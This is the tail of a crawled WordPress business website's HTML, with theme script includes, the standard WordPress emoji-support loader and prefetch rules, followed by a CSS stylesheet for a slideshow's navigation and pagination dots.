        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.signatureassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css
body_size: 506
content:
#slides {position: relative;}
#slides .slides-container {display: none;}
#slides .scrollable {*zoom: 1;position: relative;top: 0;left: 0;overflow-y: auto;-webkit-overflow-scrolling: touch;height: 100%;}
#slides .scrollable:after {content: "";display: table;clear: both;}
.slides-navigation {margin: 0 auto;position: absolute;z-index: 3;top: 46%;width: 100%;display: none;}
.slides-navigation a {position: absolute;display: block;}
.slides-navigation a.prev {left: 0;}
.slides-navigation a.next {right: 0;}

.slides-pagination {
	position: absolute;
	bottom: 16px;
	text-align: center;
	line-height: 10px;
	color: #fff;
	height: 10px;
	width: auto;
	min-width: 100%;
	z-index: 10;
	}
	
.slides-pagination a {
	float: none;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.4);
	-webkit-transition: all .25s linear;
	transition: all .25s linear;
	margin: 0 6px;
	width: 10px;
	border-radius: 5px;
	text-indent: -9999px;
	height: 10px;
	}
	
.slides-pagination a:hover,
.slides-pagination a.current {
	background-color:rgba(255,255,255,.8);
	}

@media screen and (max-width: 767px) {

	.slides-pagination {display: none;}
	
}